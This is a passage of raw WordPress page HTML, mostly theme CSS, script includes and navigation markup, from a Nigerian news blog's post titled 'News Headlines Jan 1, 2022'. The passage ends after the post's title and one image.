figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='enjoygrid-style-css' href='https://demolaadefajo.com/wp-content/themes/enjoygrid/style.css?ver=20230701' type='text/css' media='all' />
<link rel='stylesheet' id='enjoygrid-responsive-style-css' href='https://demolaadefajo.com/wp-content/themes/enjoygrid/responsive.css?ver=20230701' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://demolaadefajo.com/wp-content/themes/enjoygrid/genericons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='socialsnap-styles-css' href='https://demolaadefajo.com/wp-content/plugins/socialsnap/assets/css/socialsnap.css?ver=1.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.0/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.9" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://demolaadefajo.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.9" id="mo-social-login-script-js"></script>
<link rel="https://api.w.org/" href="https://demolaadefajo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demolaadefajo.com/wp-json/wp/v2/posts/851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demolaadefajo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demolaadefajo.com/?p=851' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://demolaadefajo.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/01/cropped-wp-16730798289874085970506814179486.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/01/cropped-wp-16730798289874085970506814179486.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/01/cropped-wp-16730798289874085970506814179486.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/01/cropped-wp-16730798289874085970506814179486.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-851 single-format-standard wp-embed-responsive wp-theme-enjoygrid">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
			</nav><!-- #primary-nav -->	

			<div class="header-search">
				<form id="searchform" method="get" action="https://demolaadefajo.com/">
					<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
					<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
				</form>
			</div><!-- .header-search -->

			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

				
				<div class="site-title">
					<h1><a href="https://demolaadefajo.com">Demola Adefajo&#039;s Blog (DAB)</a></h1>
				</div><!-- .site-title -->
				
				<div class="site-description">
					Your Refreshing News Site				</div><!-- .site-description -->				

				
			</div><!-- .site-branding -->

			<div class="header-toggles">
				<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
					<span class="toggle-inner">
						<span class="toggle-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>						</span>
						<span class="toggle-text">Menu</span>
					</span>
				</button><!-- .nav-toggle -->
			</div><!-- .header-toggles -->

			<nav id="secondary-nav" class="secondary-navigation">

				
					<ul id="secondary-menu" class="sf-menu">
						<li><a href="https://demolaadefajo.com">Home</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #secondary-nav -->			
			
			</div><!-- .container -->

		</div><!-- .site-start -->			

	</header><!-- #masthead -->

	<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

		<div class="menu-modal-inner modal-inner">

			<div class="menu-wrapper section-inner">

				<div class="menu-top">

					<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
						<span class="toggle-text">Close Menu</span>
						<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>					</button><!-- .nav-toggle -->

					
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/about/">About</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-7"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/contact/">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/create-your-website-with-blocks/">Create your website with blocks</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/sample-page/">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1554"><div class="ancestor-wrapper"><a href="https://demolaadefajo.com/welcome-to-demola-adefajos-blog/">Welcome to Demola Adefajo's Blog</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

				</div><!-- .menu-top -->

			</div><!-- .menu-wrapper -->

		</div><!-- .menu-modal-inner -->

	</div><!-- .menu-modal -->		

	<div id="content" class="site-content  container">
		<div class="clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main">

		<div class="breadcrumbs">
			<span class="breadcrumbs-nav">
				<a href="https://demolaadefajo.com">Home</a>
				<span class="post-category"><a href="https://demolaadefajo.com/category/news/">News</a> </span>
				<span class="post-title">News Headlines Jan 1, 2022. Headlines From Nigeria&#8217;s Major Newspapers</span>
			</span>
		</div>
		
		
<article id="post-851" class="post-851 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-politics tag-news tag-nigerian-news tag-nigerian-newspapers">

	<header class="entry-header">

		<h1 class="entry-title">News Headlines Jan 1, 2022. Headlines From Nigeria&#8217;s Major Newspapers</h1>
		<div class="entry-meta clear">
	
			<span class="entry-category"><a href="https://demolaadefajo.com/category/news/">News</a> </span>
		<span class="entry-author"><a href="https://demolaadefajo.com/author/demola/" title="Posts by Demola" rel="author">Demola</a> &#8212; </span> 		
		<span class="entry-date">January 1, 2022</span>
	<span class="sep">&middot;</span>
	<span class='entry-comment'><a href="https://demolaadefajo.com/news-headlines-jan-1-2022-headlines-from-nigerias-major-newspapers/#respond" class="comments-link" >0 Comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><u><u><u><u>News Headlines Jan 1, 2022. Headlines From Nigeria</u></u></u></u>&#8216;s Major Newsp<u><u><u>apers</u></u></u></p>
<p><u><u><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-100 alignnone size-full" src="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/07/newspapers8764770663057195867.jpg?resize=660%2C387&#038;ssl=1" width="660" height="387" data-temp-aztec-id="1e325b74-8b60-4a37-a723-2107f6945ee8" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/07/newspapers8764770663057195867.jpg?w=660&amp;ssl=1 660w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/07/newspapers8764770663057195867.jpg?resize=300%2C176&amp;ssl=1 300w" sizes="(max-width: 660px) 100vw, 660px" /></u></u></p>
